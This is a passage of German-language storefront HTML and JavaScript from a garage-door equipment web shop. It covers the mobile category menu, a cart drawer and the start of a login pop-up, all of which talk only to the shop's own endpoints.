                            <a href="https://shop.marantec.com/eu_de/parksysteme/tiefgaragentorantrieb.html"
                               title="Tiefgaragentorantrieb"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Tiefgaragentorantrieb                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/parksysteme/steuerungen.html"
                               title="Steuerungen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Steuerungen                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/parksysteme/sicherheitssysteme-und-sensoren.html"
                               title="Sicherheitssysteme&#x20;und&#x20;Sensoren"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Sicherheitssysteme und Sensoren                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/parksysteme/mechanisches-zubehor.html"
                               title="Mechanisches&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Mechanisches Zubehör                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/parksysteme/elektrisches-zubehor.html"
                               title="Elektrisches&#x20;Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Elektrisches Zubehör                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                        bg-container-lighter border-container level-0"
                       href="https://shop.marantec.com/eu_de/funktechnik.html"
                       title="Funktechnik">
                        Funktechnik                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-1087' ?
                           0 : 'category-node-1087'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>Weiter</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-1087',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-1087',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>Zur&#xFC;ck</title></svg>
                            <span class="ml-4">
                                Funktechnik                            </span>
                        </a>
                        <a href="https://shop.marantec.com/eu_de/funktechnik.html"
                           title="Funktechnik"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://shop.marantec.com/eu_de/funktechnik/funksender.html"
                               title="Funksender"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Funksender                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/funktechnik/funkempfanger.html"
                               title="Funkempf&#xE4;nger"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Funkempfänger                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/funktechnik/programmiergerate.html"
                               title="Programmierger&#xE4;te"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Programmiergeräte                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                        bg-container-lighter border-container level-0"
                       href="https://shop.marantec.com/eu_de/maveo.html"
                       title="maveo">
                        maveo                    </a>
                                    </span>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                        bg-container-lighter border-container level-0"
                       href="https://shop.marantec.com/eu_de/werkzeuge.html"
                       title="Werkzeuge">
                        Werkzeuge                    </a>
                                    </span>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                        bg-container-lighter border-container level-0"
                       href="https://shop.marantec.com/eu_de/ersatzteile.html"
                       title="Ersatzteile">
                        Ersatzteile                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-969' ?
                           0 : 'category-node-969'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>Weiter</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-969',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-969',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>Zur&#xFC;ck</title></svg>
                            <span class="ml-4">
                                Ersatzteile                            </span>
                        </a>
                        <a href="https://shop.marantec.com/eu_de/ersatzteile.html"
                           title="Ersatzteile"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://shop.marantec.com/eu_de/ersatzteile/garagentorantriebe.html"
                               title="Garagentorantriebe"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Garagentorantriebe                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/ersatzteile/industrietorantriebe.html"
                               title="Industrietorantriebe"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Industrietorantriebe                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/ersatzteile/steuerungen.html"
                               title="Steuerungen"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Steuerungen                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/ersatzteile/zubehor.html"
                               title="Zubeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Zubehör                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/ersatzteile/drehtorantriebe.html"
                               title="Drehtorantriebe"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Drehtorantriebe                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/ersatzteile/schiebetorantriebe.html"
                               title="Schiebetorantriebe"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Schiebetorantriebe                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/ersatzteile/parkschranken.html"
                               title="Parkschranken"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Parkschranken                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                        bg-container-lighter border-container level-0"
                       href="https://shop.marantec.com/eu_de/werbemittel.html"
                       title="Werbemittel">
                        Werbemittel                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-1364' ?
                           0 : 'category-node-1364'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>Weiter</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-1364',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-1364',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>Zur&#xFC;ck</title></svg>
                            <span class="ml-4">
                                Werbemittel                            </span>
                        </a>
                        <a href="https://shop.marantec.com/eu_de/werbemittel.html"
                           title="Werbemittel"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Alle anzeigen</span></a>
                        
                            <a href="https://shop.marantec.com/eu_de/werbemittel/bekleidung.html"
                               title="Bekleidung"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Bekleidung                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/werbemittel/buromaterial.html"
                               title="B&#xFC;romaterial"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Büromaterial                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/werbemittel/fahrzeugausstattung.html"
                               title="Fahrzeugausstattung"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Fahrzeugausstattung                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/werbemittel/gebaudeausstattung.html"
                               title="Geb&#xE4;udeausstattung"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Gebäudeausstattung                                </span>
                            </a>
                        
                            <a href="https://shop.marantec.com/eu_de/werbemittel/werkzeuge.html"
                               title="Werkzeuge"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base text-gray-700 lg:ml-0">
                                    Werkzeuge                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                        bg-container-lighter border-container level-0"
                       href="https://shop.marantec.com/eu_de/sale.html"
                       title="&#x25;SALE&#x25;">
                        %SALE%                    </a>
                                    </span>
                            </div>
        
        
        <div class="level-0">
        <span
            class="flex items-center transition-transform duration-150 ease-in-out transform "
            :class="{
                '-translate-x-full' : mobilePanelActiveId,
                'translate-x-0' : !mobilePanelActiveId
            }"
        >
            <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                bg-container-lighter border-container level-0"
               href="#"
               title=""
               @click.prevent="$dispatch('proline-quickorder-modal-active'); $dispatch('toggle-mobile-menu');"
            >
                 Schnellbestellung            </a>
        </span>
    </div>




                
        </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuMobile_69788a56d397c = () => {
        return {
            mobilePanelActiveId: null,
            open: false,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
        </div>
    </div>

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('(%0 von %1)', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Der\u0020Artikel\u0020konnte\u0020nicht\u0020aus\u0020der\u0020Rechnung\u0020entfernt\u0020werden.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Sie\u0020haben\u0020den\u0020Artikel\u0020entfernt.'
                            : result.error_message
                    }], result.success ? 5000 : 0)

                    prolineSection().clearMageCartCacheStorage();
                    prolineSection().reloadSectionData();
                });
            },
            scrollLock(use = true) {
                document.body.style.overflow = use ? "hidden" : "";
            },
            toggleCartDrawer(event) {
                if (event.detail && event.detail.isOpen !== undefined) {
                    if (event.detail.isOpen) {
                        this.openCartDrawer();
                    } else {
                        this.open = false;
                        this.scrollLock(false);
                        this.$refs && this.$refs.cartDialogContent && hyva.releaseFocus(this.$refs.cartDialogContent);
                    }
                } else {
                                        this.openCartDrawer()
                }
            },
            openCartDrawer() {
                this.open = true;
                this.scrollLock(true);
                this.$nextTick(() => {
                    this.$refs && this.$refs.cartDialogContent && hyva.trapFocus(this.$refs.cartDialogContent)
                })
            },
            closeCartDrawer() {
                this.$dispatch('toggle-cart', { isOpen: false })
            },
            getSectionDataExtraActions() {
                if (!this.cart.extra_actions) {
                    return '';
                }

                const contentNode = document.createElement('div');
                contentNode.innerHTML = this.cart.extra_actions;

                hyva.activateScripts(contentNode);

                return contentNode.innerHTML;
            }
        }
    }
</script>
<section x-cloak
         x-show="cart"
         id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="toggleCartDrawer($event)"
         @keydown.escape="closeCartDrawer"
>
    <template x-if="cart">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             :aria-hidden="!open"
             class="fixed inset-y-0 right-0 z-[105] flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
             role="button"
             @click="closeCartDrawer"
             aria-label="Mini-Warenkorb&#x20;schlie&#xDF;en"></div>
            <div class="relative w-screen max-w-md shadow-2xl"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
                 x-ref="cartDialogContent"
                 role="region"
                 :tabindex="open ? 0 : -1"
                 aria-label="Mein&#x20;Warenkorb"
            >
                <div class="flex flex-col h-full py-6 bg-white shadow-xl">
                    
                    <header class="px-4 sm:px-6">
                        <h2 id="cart-drawer-title" class="text-lg font-medium leading-7 text-gray-900 font-bold">
                            Mein Warenkorb                            <span class="items-total text-xs"
                                  x-show="maxItemsToDisplay && maxItemsToDisplay < itemsCount"
                                  x-text="getItemCountTitle()">
                            </span>
                        </h2>
                    </header>


                    
                    <div class="text-center border-b-2">
                                                <div class="relative grid gap-2 px-4 bg-white sm:px-6 text-center">
                            <div class="w-full p-3 pb-2 -m-3 space-x-4 transition duration-150 ease-in-out
                                rounded flex flex-row  my-2">
                                <button @click="open=false" aria-label="Einkauf fortsetzen"
                                   class="inline-flex btn btn-secondary text-sm">
                                    Einkauf fortsetzen                                </button>
                                <a href="https://shop.marantec.com/eu_de/checkout/cart/"
                                   class="inline-flex btn btn-highlight text-sm">
                                    Zum Warenkorb                                </a>
                            </div>
                                                                                </div>
                    </div>
                    <div x-show="cart.summary_count" class="relative grid gap-6 px-2 py-4 overflow-y-auto bg-white border-b
                            sm:gap-8 sm:px-6 border-container">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 -m-3 space-x-4 transition duration-150
                                ease-in-out rounded hover:bg-gray-100 w-[95%] sm:w-full">
                                <a :href="item.product_url"
                                   class="w-1/6"
                                   :aria-label="hyva.strf('Produkt\u0020\u0022\u00250\u0022', item.product_name)"
                                >
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                        :alt="item.product_name"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div class="text-sm">
                                        <a :href="item.product_url">
                                            <p>
                                                <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                            </p>
                                            <p class="mt-2">
                                                <span x-show="item.product_sku == ''" x-html="item.product_sku"></span>
                                                <span x-show="item.proline_public_sku != ''" x-html="item.proline_public_sku"></span>
                                            </p>
                                            <p x-show="item.proline_custom_sku">
                                                <span x-html="cart.proline_custom_sku_label"></span>:
                                                <span x-html="item.proline_custom_sku"></span>
                                            </p>
                                        </a>


                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                                                        <div class="pt-4">
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped' && item.is_visible_in_site_visibility"
                                           aria-label="Bearbeiten"
                                           class="inline-flex p-1 mr-1 btn btn-highlight"
                                           :aria-label="hyva.strf('Produkt\u0020bearbeiten\u0020\u0022\u00250\u0022', item.product_name)"
                                        >
                                            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" role="img">
<path d="M16.8617 4.48667L18.5492 2.79917C19.2814 2.06694 20.4686 2.06694 21.2008 2.79917C21.9331 3.53141 21.9331 4.71859 21.2008 5.45083L6.83218 19.8195C6.30351 20.3481 5.65144 20.7368 4.93489 20.9502L2.25 21.75L3.04978 19.0651C3.26323 18.3486 3.65185 17.6965 4.18052 17.1678L16.8617 4.48667ZM16.8617 4.48667L19.5 7.12499" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<title>Bearbeiten</title></svg>
                                        </a>
                                        <button class="inline-flex p-1 btn btn-highlight" aria-label="L&#xF6;schen"
                                                @click="deleteItemFromCart(item.item_id)"
                                                :aria-label="hyva.strf('Produkt\u0020\u0022\u00250\u0022\u0020aus\u0020dem\u0020Warenkorb\u0020entfernen', item.product_name)"
                                        >
                                            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" role="img">
<path d="M14.7404 9L14.3942 18M9.60577 18L9.25962 9M19.2276 5.79057C19.5696 5.84221 19.9104 5.89747 20.25 5.95629M19.2276 5.79057L18.1598 19.6726C18.0696 20.8448 17.0921 21.75 15.9164 21.75H8.08357C6.90786 21.75 5.93037 20.8448 5.8402 19.6726L4.77235 5.79057M19.2276 5.79057C18.0812 5.61744 16.9215 5.48485 15.75 5.39432M3.75 5.95629C4.08957 5.89747 4.43037 5.84221 4.77235 5.79057M4.77235 5.79057C5.91878 5.61744 7.07849 5.48485 8.25 5.39432M15.75 5.39432V4.47819C15.75 3.29882 14.8393 2.31423 13.6606 2.27652C13.1092 2.25889 12.5556 2.25 12 2.25C11.4444 2.25 10.8908 2.25889 10.3394 2.27652C9.16065 2.31423 8.25 3.29882 8.25 4.47819V5.39432M15.75 5.39432C14.5126 5.2987 13.262 5.25 12 5.25C10.738 5.25 9.48744 5.2987 8.25 5.39432" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<title>L&#xF6;schen</title></svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>

                    <div :class="{ 'hidden': cart.summary_count }">
                        <div class="relative grid gap-6 px-2 py-4 overflow-y-auto bg-white border-b
                            sm:gap-8 sm:px-6 border-container">
                            Sie haben keine Artikel in Ihrem Warenkorb.                        </div>
                    </div>


                                    </div>

            <button
                type="button"
                @click="closeCartDrawer"
                aria-label="Mini-Warenkorb&#x20;schlie&#xDF;en"
                class="absolute top-0 right-2 p-4 mt-2 text-gray-300 transition-colors hover:text-black"
            >
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
</svg>
            </button>
            </div>
            <div
    class="z-50 fixed inset-0 grid place-items-center bg-white/70 text-primary"
    x-cloak
    x-show="isLoading"
    x-transition.opacity.duration.200ms
>
    <div class="flex gap-10 items-center p-4">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" width="57" height="57" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true">
    <style>
        @keyframes spinner-ball-triangle1 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(38%, -79%); }
            66% { transform: translate(77%, 0%); }
            100% { transform: translate(0%, 0%); }
        }

        @keyframes spinner-ball-triangle2 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(38%, 79%); }
            66% { transform: translate(-38%, 79%); }
            100% { transform: translate(0%, 0%); }
        }

        @keyframes spinner-ball-triangle3 {
            0% { transform: translate(0%, 0%); }
            33% { transform: translate(-77%, 0%); }
            66% { transform: translate(-38%, -79%); }
            100% { transform: translate(0%, 0%); }
        }
    </style>
    <circle cx="5" cy="50" r="5" style="animation: spinner-ball-triangle1 2.2s linear infinite"/>
    <circle cx="27" cy="5" r="5" style="animation: spinner-ball-triangle2 2.2s linear infinite"/>
    <circle cx="49" cy="50" r="5" style="animation: spinner-ball-triangle3 2.2s linear infinite"/>
</svg>
        <span class="text-xl select-none">
            Wird geladen …        </span>
    </div>
</div>
        </div>
    </template>
</section>

    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            close() {
                this.open = false;
            },
            forceAuthentication: false,
            checkoutUrl: 'https://shop.marantec.com/eu_de/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages(message) {
                this.errorMessages = [message];
                this.displayErrorMessage = true;
            },
            submitForm() {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded() {
                const data = this.$event.detail.data;
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated() {
                const event = this.$event;
                this.open = this.forceAuthentication;

                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            resetErrors() {
                this.errors = 0;
            },
            dispatchLoginRequest(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://shop.marantec.com/eu_de/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data => {
                    this.isLoading = false;
                    if (data.errors) {
                        this.setErrorMessages(data.message);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }

    window.addEventListener('alpine:init', () => Alpine.data('initAuthentication', initAuthentication), {once: true})
</script>
<section id="authentication-popup"
         x-data="initAuthentication"
         @private-content-loaded.window="onPrivateContentLoaded"
         @toggle-authentication.window="redirectIfAuthenticated"
         @keydown.window.escape="close"
>
    <div
        class="backdrop"
        aria-hidden="true"
        x-cloak
        x-show="open"
        x-transition:enter="ease-in-out duration-500"
        x-transition:enter-start="opacity-0"
        x-transition:enter-end="opacity-100"
        x-transition:leave="ease-in-out duration-500"
        x-transition:leave-start="opacity-100"
        x-transition:leave-end="opacity-0"
        @click="close"
    ></div>
    <div role="dialog"
         aria-modal="true"
         @click.outside="close"
         class="inset-y-0 right-0 z-30 flex max-w-full fixed"
         x-cloak
         x-show="open"
    >
        <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
             x-show="open"
             x-cloak
             x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:enter-start="translate-x-full"
             x-transition:enter-end="translate-x-0"
             x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
             x-transition:leave-start="translate-x-0"
             x-transition:leave-end="translate-x-full"
        >
            <div
                x-show="open"
                x-cloak
                x-transition:enter="ease-in-out duration-500"
                x-transition:enter-start="opacity-0"
                x-transition:enter-end="opacity-100"
